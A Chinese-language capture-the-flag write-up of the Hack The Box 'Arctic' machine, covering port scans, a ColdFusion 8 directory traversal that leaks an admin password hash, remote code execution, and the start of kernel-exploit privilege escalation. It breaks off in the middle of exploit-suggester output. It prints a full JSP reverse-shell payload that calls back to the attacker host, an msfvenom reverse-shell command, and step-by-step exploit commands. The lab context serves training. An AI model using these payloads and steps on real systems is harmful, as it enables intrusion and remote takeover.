前言
-
针对实验靶机完成渗透操作,主要涉及:
COLDFUSION目录遍历漏洞利用COLDFUSIONRCE漏洞利用- 内核漏洞利用提权
部署
-
target machine : 10.10.10.11
-
attack machine : 10.10.16.8 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ mkdir nmapscan
┌──(kali㉿kali)-[~/桌面/HTB/Arctic]
└─$ sudo nmap --min-rate 10000 -p- -Pn 10.10.10.11 -oA nmapscan/ports
···
PORT STATE SERVICE
135/tcp open msrpc
8500/tcp open fmtp
49154/tcp open unknown
···
┌──(kali㉿kali)-[~/桌面/HTB/Arctic]
└─$ grep open nmapscan/ports.nmap | cut -d '/' -f 1 | paste -sd ','
135,8500,49154
┌──(kali㉿kali)-[~/桌面/HTB/Arctic]
└─$ sudo nmap -sT -sC -sV -O -p135,8500,49154 10.10.10.11 -oA nmapscan/details
···
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|8.1|7|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows Server 2008 (90%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
···
┌──(kali㉿kali)-[~/桌面/HTB/Arctic]
└─$ sudo nmap -sU -open --top-ports 20 10.10.10.11 -oA nmapscan/udp
···
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
···
web访问
-
尝试
curl http://10.10.10.11:8500┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ curl http://10.10.10.11:8500 <html> <head> <title>Index of /</title></head><body bgcolor="#ffffff"> <h1>Index of /</h1><br><hr><pre><a href="CFIDE/">CFIDE/</a> <i>dir</i> 03/22/17 08:52 μμ <a href="cfdocs/">cfdocs/</a> <i>dir</i> 03/22/17 08:55 μμ </pre><hr></html>-
有结果,浏览器访问
http://10.10.10.11:8500,存在目录并查看:
-
从
http://10.10.10.11:8500/CFIDE/administrator/获取到ADOBE COLDFUSION 8的登录页面:
-
漏洞利用
目录遍历漏洞
-
本地查找漏洞利用,可知存在目录遍历漏洞:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ searchsploit ADOBE COLDFUSION 8 --------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path --------------------------------------------------------------------------------------------- --------------------------------- ··· Adobe ColdFusion - Directory Traversal | multiple/remote/14641.py Adobe ColdFusion - Directory Traversal (Metasploit) | multiple/remote/16985.rb ··· --------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results -
下载利用脚本:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ searchsploit -m 14641.py Exploit: Adobe ColdFusion - Directory Traversal URL: https://www.exploit-db.com/exploits/14641 Path: /usr/share/exploitdb/exploits/multiple/remote/14641.py Codes: CVE-2010-2861, OSVDB-67047 Verified: True File Type: Python script, ASCII text executable Copied to: /home/kali/桌面/HTB/Arctic/14641.py -
脚本利用:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ python2 14641.py -h usage: 14641.py <host> <port> <file_path> example: 14641.py localhost 80 ../../../../../../../lib/password.properties if successful, the file will be printed ┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ python2 14641.py 10.10.10.11 8500 ../../../../../../../lib/password.properties ------------------------------ trying /CFIDE/wizards/common/_logintowizard.cfm title from server in /CFIDE/wizards/common/_logintowizard.cfm: ------------------------------ #Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true ------------------------------ ------------------------------ trying /CFIDE/administrator/archives/index.cfm title from server in /CFIDE/administrator/archives/index.cfm: ------------------------------ #Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true ------------------------------ ------------------------------ trying /cfide/install.cfm title from server in /cfide/install.cfm: ------------------------------ #Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true ------------------------------ ------------------------------ trying /CFIDE/administrator/entman/index.cfm title from server in /CFIDE/administrator/entman/index.cfm: ------------------------------ #Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true ------------------------------ ------------------------------ trying /CFIDE/administrator/enter.cfm title from server in /CFIDE/administrator/enter.cfm: ------------------------------ #Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true ------------------------------ -
对获得的密码进行解密
https://hashes.com/zh/decrypt/hash
-
尝试登录:

RCE漏洞
-
除此之外,还存在RCE漏洞:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ searchsploit ColdFusion 8 ··· Adobe ColdFusion 8 - Remote Command Execution | cfm/webapps/50057.py ··· -
下载利用脚本:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ searchsploit -m 50057.py Exploit: Adobe ColdFusion 8 - Remote Command Execution (RCE) URL: https://www.exploit-db.com/exploits/50057 Path: /usr/share/exploitdb/exploits/cfm/webapps/50057.py Codes: CVE-2009-2265 Verified: False File Type: Python script, ASCII text executable Copied to: /home/kali/桌面/HTB/Arctic/50057.py
-
脚本利用:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ python3 50057.py Generating a payload... Payload size: 1496 bytes Saved as: 58e52c02f7694b0cb122969bd690000a.jsp Priting request... Content-type: multipart/form-data; boundary=c06c5ed533b244a3a3d9ba04c5f5911c Content-length: 1697 --c06c5ed533b244a3a3d9ba04c5f5911c Content-Disposition: form-data; name="newfile"; filename="58e52c02f7694b0cb122969bd690000a.txt" Content-Type: text/plain <%@page import="java.lang.*"%> <%@page import="java.util.*"%> <%@page import="java.io.*"%> <%@page import="java.net.*"%> <% class StreamConnector extends Thread { InputStream uq; OutputStream qh; StreamConnector( InputStream uq, OutputStream qh ) { this.uq = uq; this.qh = qh; } public void run() { BufferedReader c2 = null; BufferedWriter yeh = null; try { c2 = new BufferedReader( new InputStreamReader( this.uq ) ); yeh = new BufferedWriter( new OutputStreamWriter( this.qh ) ); char buffer[] = new char[8192]; int length; while( ( length = c2.read( buffer, 0, buffer.length ) ) > 0 ) { yeh.write( buffer, 0, length ); yeh.flush(); } } catch( Exception e ){} try { if( c2 != null ) c2.close(); if( yeh != null ) yeh.close(); } catch( Exception e ){} } } try { String ShellPath; if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) { ShellPath = new String("/bin/sh"); } else { ShellPath = new String("cmd.exe"); } Socket socket = new Socket( "10.10.16.8", 4444 ); Process process = Runtime.getRuntime().exec( ShellPath ); ( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start(); ( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start(); } catch( Exception e ) {} %> --c06c5ed533b244a3a3d9ba04c5f5911c-- Sending request and printing response... <script type="text/javascript"> window.parent.OnUploadCompleted( 0, "/userfiles/file/58e52c02f7694b0cb122969bd690000a.jsp/58e52c02f7694b0cb122969bd690000a.txt", "58e52c02f7694b0cb122969bd690000a.txt", "0" ); </script> Printing some information for debugging... lhost: 10.10.16.8 lport: 4444 rhost: 10.10.10.11 rport: 8500 payload: 58e52c02f7694b0cb122969bd690000a.jsp Deleting the payload... Listening for connection... Executing the payload... listening on [any] 4444 ... connect to [10.10.16.8] from (UNKNOWN) [10.10.10.11] 54620 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\ColdFusion8\runtime\bin>whoami whoami arctic\tolis C:\ColdFusion8\runtime\bin>cd / cd / ··· C:\Users\tolis>cd desktop cd desktop C:\Users\tolis\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is 5C03-76A8 Directory of C:\Users\tolis\Desktop 22/03/2017 09:00 �� <DIR> . 22/03/2017 09:00 �� <DIR> .. 27/02/2024 12:45 �� 34 user.txt 1 File(s) 34 bytes 2 Dir(s) 1.433.661.440 bytes free
手动上传反向shell
- JSP脚本适用于
COLDFUSION,利用msfvenom生成shell脚本:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.8 LPORT=1234 -f raw > shell.jsp
Payload size: 1496 bytes
-
在
COLDFUSION上获取shell:-
获取
/CFIDE路径为C:\ColdFusion8\wwwroot\CFIDE:
-
Debugging & Logging>Scheduled Tasks编制计划任务:

-
本地开启web及监听:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ nc -nlvp 1234 listening on [any] 1234 ... -
SubmitScheduled Tasks,点击run scheduled task来上传shell.jsp
-
在
http://10.10.10.11:8500/CFIDE/可看到上传的shell.jsp,单击后get shell:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.16.8] from (UNKNOWN) [10.10.10.11] 49360 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\ColdFusion8\runtime\bin>whoami whoami arctic\tolis
-
提权
-
枚举
C:\Users\tolis\Desktop>systeminfo systeminfo Host Name: ARCTIC OS Name: Microsoft Windows Server 2008 R2 Standard OS Version: 6.1.7600 N/A Build 7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization: Product ID: 55041-507-9857321-84451 Original Install Date: 22/3/2017, 11:09:45 �� System Boot Time: 27/2/2024, 12:44:15 �� System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: el;Greek Input Locale: en-us;English (United States) Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 6.143 MB Available Physical Memory: 5.105 MB Virtual Memory: Max Size: 12.285 MB Virtual Memory: Available: 11.297 MB Virtual Memory: In Use: 988 MB Page File Location(s): C:\pagefile.sys Domain: HTB Logon Server: N/A Hotfix(s): N/A Network Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No IP address(es) [01]: 10.10.10.11- 这是一个没有应用补丁的Windows 2008 R2服务器
-
可能存在内核漏洞攻击,使用
sysinfo结果运行Windows Exploit Suggester-
复制脚本内容到
windows-exploit-suggester.py -
安装
Python xlrd库┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ python -m pip install xlrd Defaulting to user installation because normal site-packages is not writeable Looking in indexes: http://pypi.douban.com/simple Requirement already satisfied: xlrd in /usr/lib/python3/dist-packages (1.2.0) ┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ sudo cp -r /usr/lib/python3/dist-packages/xlrd /usr/lib/python2.7/dist-packages/xlrd -
更新数据库
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ python2 ./windows-exploit-suggester.py --update [*] initiating winsploit version 3.3... [+] writing to file 2024-02-26-mssb.xls [*] done -
将
systeminfo结果复制到本地文件systeminfo.txt中┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ vim systeminfo.txt ┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ cat systeminfo.txt Host Name: ARCTIC OS Name: Microsoft Windows Server 2008 R2 Standard OS Version: 6.1.7600 N/A Build 7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization: Product ID: 55041-507-9857321-84451 Original Install Date: 22/3/2017, 11:09:45 �� System Boot Time: 27/2/2024, 12:44:15 �� System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: el;Greek Input Locale: en-us;English (United States) Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 6.143 MB Available Physical Memory: 5.105 MB Virtual Memory: Max Size: 12.285 MB Virtual Memory: Available: 11.297 MB Virtual Memory: In Use: 988 MB Page File Location(s): C:\pagefile.sys Domain: HTB Logon Server: N/A Hotfix(s): N/A Network Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No IP address(es) [01]: 10.10.10.11 -
给它提供
systeminfo.txt输入,并指向microsoft数据库。┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ python2 ./windows-exploit-suggester.py --database 2024-02-26-mssb.xls --systeminfo systeminfo.txt [*] initiating winsploit version 3.3... [*] database file detected as xls or xlsx based on extension [*] attempting to read from the systeminfo input file [+] systeminfo input file read successfully (utf-8) [*] querying database file for potential vulnerabilities [*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits [*] there are now 197 remaining vulns [+] [E] 